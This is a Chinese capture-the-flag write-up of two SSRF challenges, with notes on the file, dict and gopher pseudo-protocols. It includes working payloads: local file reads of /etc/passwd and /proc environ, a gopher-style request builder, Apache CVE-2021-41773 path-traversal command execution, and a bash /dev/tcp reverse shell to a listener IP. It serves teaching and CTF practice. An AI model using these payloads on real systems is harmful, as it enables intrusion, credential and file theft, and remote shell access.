[HNCTF 2022 WEEK2]ez_ssrf

给了一个Apache2的界面,翻译一下

就是一个默认的界面,目录扫描



可以看到flag.php,肯定是不能直接访问得到的,还有index.php,访问这个

可以看到三个参数data,host,port

还有fsockopen() 函数是 PHP 中用于打开一个网络连接的一种方法。它允许我们通过 TCP/IP 协议与远程服务器通信,发送请求并获取响应。

fsockopen() 函数建立与指定主机和端口的 socket 连接。然后,它将传入的 base64 编码的数据解码,并将数据写入到连接的 socket 中。

可以想到ssrf,该题就是对ssrf漏洞的引入。

构造

<?php

$out = "GET /flag.php HTTP/1.1\r\n";

$out .= "Host: 127.0.0.1\r\n";

$out .= "Connection: Close\r\n\r\n";

echo base64_encode($out);

?>输出:R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=

host=127.0.0.1,port=80

所以构造:?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=

得到flag





SSRF

服务器请求伪造,是一种由攻击者形成服务器端发起的安全漏洞,本质上属于信息泄露漏洞。

攻击的目标:从外网无法访问的内部系统

形成的原因:大部分是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。

比如:从指定url地址获取网页文本内容

加载指定地址的图片,下载

百度识图,给出一串URL就能识别出图片

攻击方式:

SSRF漏洞利用:通过服务器A(SSRF服务器)访问A所在内网的其他服务器获取信息,进而利用SSRF实现其他漏洞利用。

利用file协议读取本地文件;

对服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;

攻击运行在内网或本地的应用程序;

对内网web应用进行指纹识别,识别企业内部的资产信息;

攻击内外网的web应用,主要是使用HTTP GET请求就可以实现的攻击;

本题就是我自己是不能够去访问flag.php页面的,通过利用SSRF漏洞,依靠可以访问的index.php页面,创建了一个本地的服务器,以此用来访问flag.php页面。



file伪协议:从文件系统中获取文件内容

(查找内网主机存活IP)

fie:// 从文件系统中获取文件内容,格式为 file://[文件路径]

file:///etc/passwd 读取文件passwd

file:///etc/hosts 显示当前操作系统网卡的IP

file:///proc/net/arp 显示arp缓存表,寻找内网其他主机。

file:///proc/net/fib trie 显示当前网段路由信息



Dict伪协议:字典服务协议,访问字典资源

(查找内网主机开放端口)

HTTP伪协议

(目录扫描)ctf中经常用于文件包含

Gopher伪协议

利用范围较广:【GET提交】【POST提交】【redis】【Fastcgi】【sql】

基本格式:URL:gopher://<host>:<port>/<gopher-path>

gopher伪协议默认端口是70端口,注意改端口为80端口(web默认端口)

gopher请求不转发第一个字符,需要加_用来填充(使用下划线填充首位)

练习



[NSSCTF 2nd]MyBox





给了url参数,file伪协议读取目标参数。

构造:?url=file:///etc/passwd

成功读到配置信息,但是没有什么用,只能够确定可能存在SSRF漏洞

构造:

?url=file:///proc/self/cmdline

/proc/self/cmdline 虚拟文件系统中的一部分。 这个文件包含当前进程的命令行。 通过读取这个文件,你可以获取启动当前进程时使用的命令行参数。

查看是什么环境

可以看到是python环境,而且有/app/app.py文件

file伪协议读取。

构造:

?url=file:///app/app.py



分析源代码

from flask import Flask, request, redirect

import requests, socket, struct

from urllib import parse

app = Flask(__name__)

@app.route('/')

def index():

if not request.args.get('url'):

return redirect('/?url=dosth')

url = request.args.get('url')

if url.startswith('file://'):

with open(url[7:], 'r') as f:

return f.read()

elif url.startswith('http://localhost/'):

return requests.get(url).text

elif url.startswith('mybox://127.0.0.1:'):

port, content = url[18:].split('/_', maxsplit=1)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.settimeout(5)

s.connect(('127.0.0.1', int(port)))

s.send(parse.unquote(content).encode())

res = b''

while 1:

data = s.recv(1024)

if data:

res += data

else:

break

return res

return ''

app.run('0.0.0.0', 827)它可以处理三种类型的 URL:

file:/// 开头的 URL,表示从本地文件系统中读取文件的内容。

http://localhost/ 开头的 URL,表示将请求转发到本地的 HTTP 服务器。

mybox://127.0.0.1: 开头的 URL,表示将请求发送到本地的 TCP 服务器。

当用户访问 / 路由时,如果没有提供 url 参数,服务器将重定向到 /?url=dosth。否则,服务器将根据 URL 的类型进行处理。

在处理 mybox:// 开头的 URL 时,服务器会创建一个 TCP 连接到指定的端口,并将请求数据发送过去,然后将响应数据返回给客户端。

这里的mybox的方式看着很像gopher

使用该mybox提交一个请求包进行测试



师傅们的小脚本,也可以用手写,但是不如脚本,容易出错

import urllib.parse

test =\

"""GET /xxx.php HTTP/1.1

Host: 127.0.0.1:80

"""

#注意后面一定要有回车,回车结尾表示http请求结束

tmp = urllib.parse.quote(test)

new = tmp.replace('%0A','%0D%0A')

result1 = 'gopher://127.0.0.1:80/'+'_'+urllib.parse.quote(new)

result2 = result1.replace('gopher','mybox')

print(result2)

运行结果:

mybox://127.0.0.1:80/_GET%2520/xxx.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250A%250D%250A

对该脚本的分析:

test =\ """GET /xxx.php HTTP/1.1 Host: 127.0.0.1:80 """ #注意后面一定要有回车,回车结尾表示http请求结束

xxx.php页面请求的内容,后面的回车,也就是加个换行符是由于在请求里面都这样,可以打开bp看一下,内容都是在下一行。





传参看一下

它是一定访问不到我们的xxx.php页面的,但是由于mybox的原因,它返回了我们的请求信息,包含了该服务器的配置信息,看到Apache/2.4.49

存在路径穿越漏洞(CVE-2021-41773)

Apache HTTP Server 2.4.49 ~ 2.4.50

Apache HTTP Server 存在路径遍历漏洞,该漏洞源于发现 Apache HTTP Server 2.4.50 版本中对 CVE-2021-41773 的修复不够充分。攻击者可以使用路径遍历攻击将 URL 映射到由类似别名的指令配置的目录之外的文件。如果这些目录之外的文件不受通常的默认配置“要求全部拒绝”的保护,则这些请求可能会成功。如果还为这些别名路径启用了 CGI 脚本,则可以允许远程代码执行。

尝试执行指令

GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash

echo;id

/cgi-bin/ 是一个常见的目录,它通常用于存放可以通过网络服务器执行的脚本。CGI(通用网关接口)是一种技术,允许在服务器上运行脚本来生成动态内容。当客户端请求一个CGI脚本时,服务器将执行该脚本并返回结果给客户端。

在给出的示例中,/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash 是一个路径,以反斜杠分隔不同的目录。%2e 是URL编码中表示"…/"的方式,代表上一级目录。因此,该路径尝试在服务器上执行 /bin/bash 这个脚本文件,会返回bash的交互式命令行界面。

curl示例:

curl -v --data "echo;id" 'http://172.17.0.3/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

修改刚才的代码,进行POST传参

import urllib.parse

test =\

"""POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1

Host: 127.0.0.1:80

Content-Type: application/x-www-form-urlencoded

Content-Length:59

bash -c 'bash -i >& /dev/tcp/自己的IP/监听的端口 0>&1'

"""

#注意后面一定要有回车,回车结尾表示http请求结束

tmp = urllib.parse.quote(test)

new = tmp.replace('%0A','%0D%0A')

result1 = 'gopher://127.0.0.1:80/'+'_'+urllib.parse.quote(new)

result2 = result1.replace('gopher','mybox')

print(result2)得到:

mybox://127.0.0.1:80/_POST%2520/cgi-bin/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/bin/sh%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A60%250D%250A%250D%250Aecho%253Bbash%2520-c%2520%2527bash%2520-i%2520%253E%2526%2520/dev/tcp/192.168.217.138/8888%25200%253E%25261%2527%250D%250A



传参,nc -lvp 端口号,进行监听,得到flag。(但我自己的反弹shell没有成功)

这里进行两次url编码是我们每发一个请求到服务器端时,服务器会给我们进行一次URL解码,我们利用的SSRF漏洞是先向SSRF服务器发送请求,它对我们的请求进行一次URL解码后才会发到目标服务器,目标服务器再进行一次URL解码才会接受到我们想发给它的请求,所以进行两次URL编码。

还有一种非预期解:

访问环境变量:

?url=file:///proc/1/environ